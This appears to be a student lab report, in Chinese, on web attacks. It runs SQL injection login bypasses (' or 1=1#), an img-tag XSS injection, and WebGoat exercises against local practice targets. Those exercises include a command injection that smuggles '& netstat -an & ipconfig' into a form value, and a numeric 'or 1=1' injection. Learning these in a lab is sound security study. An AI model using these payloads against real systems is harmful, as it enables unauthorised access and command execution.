

- 在用户名输入框输入

' or 1=1#,密码任意输入,可登陆成功 - 这是因为,输入的用户名和我们的代码中select语句组合起来变成了
select * from users where username='' or 1=1#' and password='',#相当于注释符,会把后面的内容都注释掉,而1=1是永真式,所以这个条件永远成立,所以不管密码是否输入正确,都能够成功登陆。



XSS攻击
跨站脚本攻击(Cross Site Scripting),为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆。故将跨站脚本攻击缩写为XSS。XSS是一种经常出现在web应用中的计算机安全漏洞,它允许恶意web用户将代码植入到提供给其它用户使用的页面中。比如这些代码包括HTML代码和客户端脚本。攻击者利用XSS漏洞旁路掉访问控制——例如同源策略(same origin policy)。这种类型的漏洞由于被骇客用来编写危害性更大的phishing攻击而变得广为人知。

- 将一张图片放在
/var/www/html目录下,在用户名输入框输入<img src="01.jpeg" />,密码随意,就可以读取图片,显示连接成果而登录失败


(6).选做Webgoat或类似平台的SQL注入、XSS、CSRF攻击各一例
- 安装Webgoat:在github上下载

webgoat-container-7.0.1-war-exec.jar,下载过程慢,建议直接拷贝 - 复制文件到虚拟机,在文件目录下,输入
java -jar webgoat-container-7.0.1-war-exec.jar,完成后会卡在第一个信息那里


- 浏览器打开
http://localhost:8080/WebGoat,会显示默认的账户

- webGoat需要

Java SE8的支持,版本不匹配那么浏览器的菜单栏中会缺失很多内容 - 下载 jdk-8u251-linux-x64.tar.gz ,并参考https://www.jianshu.com/p/9ec7838411c8进行环境配置,输入
java -version查看配置是否完成


- 重启webgoat,在命令行输入
java -jar webgoat-container-7.0.1-war-exec.jar运行Webgoat - 在浏览器中输入

http://localhost:8080/WebGoat进入WebGoat登录界面,可使用页面下端任意一个账号密码进行登录
SQL注入攻击
- 左侧功能栏选中

Injection Flaws—>Command Injection,右键点击页面,选择inspect Element审查网页元素对源代码进行修改



- 通过搜索,在源代码中添加
"& netstat -an & ipconfig",上面的选项也变了 - 点击
view后可以看到执行指令后的网络端口使用情况和IP地址



数字型注入
概念:注入数字型数据(如:永真式)达到注入的效果。
原理:在station字段中注入特征字符,组合成新的SQL语句。如:SELECT * FROM weather_data WHEREstation = [station]
目标:该例子通过注入SQL字符串查看所有的天气数据。
-
在菜单栏中选择
Injection Flaws,展开页面中选择Numeric SQL Injection

-
右键点击页面,选择

inspect Element审查网页元素对源代码进行修改,在选中的城市编号Value值中添加or 1=1

